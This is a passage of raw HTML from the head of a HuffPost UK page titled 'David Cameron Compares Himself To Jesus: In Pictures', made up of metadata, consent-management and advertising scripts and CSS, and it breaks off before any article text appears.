

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html
body_size: 64603
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>David Cameron Compares Himself To Jesus: In Pictures | HuffPost UK News</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvMjAxNC8wNC8xMS9kYXZpZC1jYW1lcm9uLWplc3VzLXBpY3R1cmVzX25fNTEzMjIxMy5odG1sIiwiaWF0IjoxNzY5MjE2NjkwLCJleHAiOjE3NjkzMDY2OTB9.yGxJrses2KME7sFNBGzaChFv1_Eolo8_dQRhMfwkSx8","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=news&departmentSlug=null&verticalSlug=news&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2014-04-11T09:02:58.000Z","lastPublishDate":"2014-04-11T09:59:01.000Z","locale":"en"},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"david-cameron-jesus-pictures","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5d02607ee4b09d75a6185ba8","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "news",
    modulousTags: ["@health_erectile","@health_ibs","@health_models","@import_source_mt"],
    id: "5132213",
    hasLiveblog: false,
    title: "David Cameron Compares Himself To Jesus: In Pictures",
    authors: "charlotte-meredith",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><link rel="preload" as="image" fetchPriority="high" href="https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_720_noupscale&format=webp"><meta name="description" content="David Cameron Compares Himself To Jesus: In Pictures"></meta><meta name="keywords" content="uk news,UK Religion,david cameron,uk politics,uk"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="David Cameron Compares Himself To Jesus: In Pictures"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5d02607e2500006813e56324.jpeg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5d02607e2500006813e56324.jpeg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="David Cameron Compares Himself To Jesus: In Pictures"></meta><meta property="article:tag" content="uk news,UK Religion,david cameron,uk politics,uk"></meta><meta property="article:section" content="News"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostUK"></meta><meta name="twitter:title" content="David Cameron Compares Himself To Jesus: In Pictures"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5d02607e2500006813e56324.jpeg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="David Cameron Compares Himself To Jesus: In Pictures"></meta><meta property="article:published_time" content="2014-04-11T09:02:58Z"></meta><meta property="article:modified_time" content="2014-04-11T09:59:01Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5d02607ee4b09d75a6185ba8"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/david-cameron-jesus-pictures_n_5132213/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"News","bf_buzzid":"5d02607ee4b09d75a6185ba8","title":"David Cameron Compares Himself To Jesus: In Pictures","description":"David Cameron Compares Himself To Jesus: In Pictures","author":"charlotte-meredith","tags":["uk-news","uk-religion","david-cameron","uk-politics","uk","@health_erectile","@health_ibs","@health_models","@import_source_mt"],"keywords":["uk news","UK Religion","david cameron","uk politics","uk"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html#webpage","url":"https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@type":"Organization","name":"The Huffington Post UK"},"dateCreated":"2014-04-11T09:02:58Z","dateModified":"2014-04-11T09:59:01Z","datePublished":"2014-04-11T09:02:58Z","description":"David Cameron Compares Himself To Jesus: In Pictures","headline":"David Cameron Compares Himself To Jesus: In Pictures","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5d02607e2500006813e56324.jpeg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["uk-news","uk-religion","david-cameron","uk-politics","uk","type: news"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5d02607e2500006813e56324.jpeg?ops=200_150","url":"https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html","@type":"NewsArticle","articleSection":"News","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media 